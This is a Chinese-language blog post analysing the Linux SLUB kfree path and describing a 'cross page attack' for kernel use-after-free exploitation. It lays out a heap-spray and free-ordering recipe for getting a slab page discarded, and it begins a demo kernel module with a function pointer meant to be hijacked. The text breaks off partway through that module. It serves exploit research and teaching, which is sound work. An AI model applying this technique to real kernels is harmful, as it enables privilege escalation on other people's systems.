关于cross page attack攻击的手法,在安全客上的这篇文章 和CVE-2022-29582的这篇博客 中说的比较详细,我也是在这两篇文章的基础上加入自己的理解。
首先,当我们调用kfree()时会经过如下的路径,简单过一下这个路径,因为这不太重要。
1 2 3 4 kfree() / kmem_cache_free() slab_free() do_slab_free() __slab_free()
在kfree中,会先用virt_to_head_page()取出page,判断下这个page是不是slab page,这是page的一个属性。多数情况下,得到page是slab page,从而跳过4202-4211行,调用slab_free()。
1 2 3 4 5 6 7 8 9 10 11 12 void kfree (const void *x) { struct page *page ; void *object = (void *)x; ------ page = virt_to_head_page(x); if (unlikely(!PageSlab(page))) { ------ return ; } slab_free(page->slab_cache, page, object, NULL , 1 , _RET_IP_);
slab_free()是do_slab_free()的包装,没啥好说。
1 2 3 4 5 6 7 8 static __always_inline void slab_free (struct kmem_cache *s, struct page *page, void *head, void *tail, int cnt, unsigned long addr) { ------ if (slab_free_freelist_hook(s, &head, &tail)) do_slab_free(s, page, head, tail, cnt, addr);
do_slab_free()开始有点重要了,正如注释中所说,它是kfree的fastpath,所以开启了__always_inline确保运行速度。fastpath干的事情很简单,判断下当前要释放的object所在的page是不是当前cpu的active page,如果是,直接设置freelist pointer;否则,fallback到slowpath,即__slab_free()。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 * Fastpath with forced inlining to produce a kfree and kmem_cache_free that * can perform fastpath freeing without additional function calls. * * The fastpath is only possible if we are freeing to the current cpu slab * of this processor. This typically the case if we have just allocated * the item before. * * If fastpath is not possible then fall back to __slab_free where we deal * with all sorts of special processing. * * Bulk free of a freelist with several objects (all pointing to the * same page) possible by specifying head and tail ptr, plus objects * count (cnt) . Bulk free indicated by tail pointer being set . */ static __always_inline void do_slab_free (struct kmem_cache *s, struct page *page, void *head, void *tail, int cnt, unsigned long addr) { ------ struct kmem_cache_cpu *c ; ------ c = raw_cpu_ptr(s->cpu_slab); ------ if (likely(page == c->page)) { void **freelist = READ_ONCE(c->freelist); set_freepointer(s, tail_obj, freelist); ------ } else __slab_free(s, page, head, tail_obj, cnt, addr);

在do_slab_free()中,我们第一次接触到这个很重要的结构体struct kmem_cache_cpu。它以指针的形式存在于结构体struct kmem_cache中。可以看到cpu_slab前面有__percpu参数,即每个CPU都有一个cpu_slab结构体。kmem_cache_cpu中的page就是我们常说的active page,freelist就是这个active page中的freelist。partial中存放的是非满的page。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 struct kmem_cache_cpu { void **freelist; unsigned long tid; struct page *page ; #ifdef CONFIG_SLUB_CPU_PARTIAL struct page *partial ; #endif ------- }; struct kmem_cache { struct kmem_cache_cpu __percpu *cpu_slab ; slab_flags_t flags; unsigned long min_partial; unsigned int size; unsigned int object_size; struct reciprocal_value reciprocal_size ; unsigned int offset; #ifdef CONFIG_SLUB_CPU_PARTIAL unsigned int cpu_partial; #endif ------ };
当我们想做cross page attack时,其实就是想知道如何才能把目标slab的page释放掉。这在代码中由函数discard_slab()来完成(内部调用free_slab(),再调用__free_slab(),最后调用__free_pages())。

从__slab_free()开始到discard_slab() 的调用链如下:
首先,程序会判断当前释放object所在的page是否是active slab或是否已经在partial list中,如果是就会直接free 这个object(加入freelist等操作),否则才会调用到put_cpu_partial(),这段逻辑在__slab_free()中,看起来有点复杂,但其实归纳起来就是,只有一个非active的满page尝试释放其中的一个object时才会进入put_cpu_partial()。(需要多思考两遍)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 static void __slab_free(struct kmem_cache *s, struct page *page, void *head, void *tail, int cnt, unsigned long addr) { ------ do { ------ prior = page->freelist; counters = page->counters; set_freepointer(s, tail, prior); new.counters = counters; was_frozen = new.frozen; new.inuse -= cnt; if ((!new.inuse || !prior) && !was_frozen) { if (kmem_cache_has_cpu_partial(s) && !prior) { ------ new.frozen = 1 ; ------ } while (!cmpxchg_double_slab(s, page, prior, counters, head, new.counters, "__slab_free" )); ------ if (likely(!n)) { if (likely(was_frozen)) { ------ } else if (new.frozen) { ------ put_cpu_partial(s, page, 1 );
进入put_cpu_partial() 后有两条路径,判断条件是当前partial list中的pobjects个数是否超过了阈值,如果没有超过,则直接将目标page加入到cpu的partial list中并刷新partial list的各个参数即可;否则需要调用目标函数unfreeze_partials()将当前CPU的partial链表中的page转移到Node管理的partial链表尾部。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 static void put_cpu_partial (struct kmem_cache *s, struct page *page, int drain) { #ifdef CONFIG_SLUB_CPU_PARTIAL struct page *oldpage ; int pages; int pobjects; preempt_disable(); do { pages = 0 ; pobjects = 0 ; oldpage = this_cpu_read(s->cpu_slab->partial); if (oldpage) { pobjects = oldpage->pobjects; pages = oldpage->pages; if (drain && pobjects > slub_cpu_partial(s)) { unsigned long flags; ------ local_irq_save(flags); unfreeze_partials(s, this_cpu_ptr(s->cpu_slab)); ------ } pages++; pobjects += page->objects - page->inuse; page->pages = pages; page->pobjects = pobjects; page->next = oldpage;
PS,上面这个代码是基于5.13的。
可以看到5.13中pobjects += page->objects - page->inuse;也就是说partial算的是objects的个数。
但在新版内核(5.16开始)中改成了这样:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 static void put_cpu_partial (struct kmem_cache *s, struct page *page, int drain) { struct page *oldpage ; struct page *page_to_unfreeze =NULL ; unsigned long flags; int pages = 0 ; [......] oldpage = this_cpu_read(s->cpu_slab->partial); if (oldpage) { if (drain && oldpage->pages >= s->cpu_partial_pages) { [......] page_to_unfreeze = oldpage; oldpage = NULL ; } else { pages = oldpage->pages; } } pages++; page->pages = pages; page->next = oldpage; [......] }
从而partial计算的是page的个数。
不过这貌似也不是说前者有啥BUG,毕竟我们前面讨论过,put_cpu_partial()只有在满状态page想释放object的时候才会进入,那么page->objects - page->inuse基本也是1了。
最后一步,unfreeze_partials()会将当前CPU的partial链表中的非空的page转移到Node管理的partial链表尾部。对于那些空的page,会调用discard_slab()进行释放,这也是我们做cross page attack的目的所在。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 static void unfreeze_partials (struct kmem_cache *s, struct kmem_cache_cpu *c) { #ifdef CONFIG_SLUB_CPU_PARTIAL struct kmem_cache_node *n =NULL , *n2 = NULL ; struct page *page , *discard_page =NULL ; while ((page = slub_percpu_partial(c))) { struct page new ; struct page old ; slub_set_percpu_partial(c, page); ------ do { old.freelist = page->freelist; old.counters = page->counters; VM_BUG_ON(!old.frozen); new.counters = old.counters; new.freelist = old.freelist; new.frozen = 0 ; } while (!__cmpxchg_double_slab(s, page, old.freelist, old.counters, new.freelist, new.counters, "unfreezing slab" )); if (unlikely(!new.inuse && n->nr_partial >= s->min_partial)) { page->next = discard_page; discard_page = page; } else { add_partial(n, page, DEACTIVATE_TO_TAIL); stat(s, FREE_ADD_PARTIAL); } } ------ while (discard_page) { page = discard_page; discard_page = discard_page->next; stat(s, DEACTIVATE_EMPTY); discard_slab(s, page); stat(s, FREE_SLAB); } #endif }
综上这么一通分析,如果想释放一个slab page,我们需要这样做:
查看基本信息
1 2 3 4 5 6 admin@vm:~$ sudo cat /sys/kernel/slab/filp/object_size # 每个object的大小 256 admin@vm:~$ sudo cat /sys/kernel/slab/filp/objs_per_slab # 每个slab中可容纳多少object 16 admin@vm:~$ sudo cat /sys/kernel/slab/filp/cpu_partial # cpu partial list最大阈值 13
堆喷,收拾目标cache在kernel中的内存碎片

申请(cpu_partial + 1) * objs_per_slab = (13 + 1) * 16个object
在极少数情况下,这些object会正好放在14个slab中;由于多数情况下在申请object前,多多少少会有几个object已经占用了一个slab,因此我们的object会分布于15个slab中,且第15个slab非满 。下面我们就不进行分类讨论了,只画多数情况时的图(其实也只是细节上的出入)

申请objs_per_slab - 1 = 15个object
为什么是objs_per_slab - 1呢?因为这样能保证之前未满的第15个slab必满,且多出来的object不会导致第16个slab满。
申请一个漏洞object,后续用来UAF

申请objs_per_slab + 1 = 16个object
这样就会让之前半满的第16个slab变成全满状态,并制造出第17个slab。
触发漏洞object的UAF
之前流程图分析过,由于漏洞object所在的第16个slab是满的,因此会触发put_cpu_partial(),但由于cpu partial list 非满,所以现在还不会进入unfreeze_partials()。

我们将漏洞object前后各objs_per_slab = 16个object释放,从而让第16个slab进入全空状态
因为虽然内核可能开了freelist harden和freelist random保护,但从page的角度来说,依然是顺序的。因此前后各objs_per_slab = 16个object释放就能让第16个slab进入全空状态。(当然这也会导致第15和第17个slab进入半空状态,不过这不影响)
在第16个slab第一次从全满进入半满时,就会触发put_cpu_partial()将其放入 cpu partial list中。之后直到全空都不会再进入put_cpu_partial()。
将1~14个slab中各释放一个object,将其从全满状态进入半满状态
这将对每个page触发一次put_cpu_partial()。由于14 = cpu_partial + 1,因此这必将导致最后几次在进入put_cpu_partial()时发现cpu partial list满了,从而进入unfreeze_partials()逻辑。然后发现第16个slab已经进入了全空状态,从而调用discard_slab()将这个page进行释放。

我写了个kernel module demo演示 cross page attack的完整过程:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 #include <linux/init.h> #include <linux/kernel.h> #include <linux/mm.h> #include <linux/module.h> #include <linux/sched.h> #include <linux/slab.h> #include <linux/slub_def.h> #define OBJ_SIZE 512 #define OBJ_NUM (0x1000) #define loge(fmt, ...) pr_err("%s:%d " fmt "\n" , "attack_demo" , \ __LINE__, ##__VA_ARGS__) struct my_struct { union { char data[OBJ_SIZE]; struct { void (*func)(void ); char paddings[OBJ_SIZE - 8 ]; }; }; } __attribute__((aligned(OBJ_SIZE))); static struct kmem_cache *my_cachep ;struct my_struct **tmp_ms ;struct my_struct *random_ms ;void hello_func (void ) { loge("---> hello_func()" ); } void hack_func (void ) { loge("---> hack_func(): cross page attack success" ); } static int __init km_init (void ) {#define OO_SHIFT 16 #define OO_MASK ((1 << OO_SHIFT) - 1) int i, offset, cpu_partial, objs_per_slab; struct page *realloc ; void *target_page_virt; void *realloc_page_virt; unsigned long page_size; int page_order; struct my_struct *ms ; int uaf_idx; tmp_ms = kmalloc(OBJ_NUM * 8 , GFP_KERNEL); my_cachep = kmem_cache_create( "my_struct" , sizeof (struct my_struct), 0 , SLAB_HWCACHE_ALIGN | SLAB_PANIC | SLAB_ACCOUNT, NULL ); loge("cache info:" ); loge(">> my_cachep->name: %s" , my_cachep->name); cpu_partial = my_cachep->cpu_partial; loge(">> cpu_partial: %d" , cpu_partial); 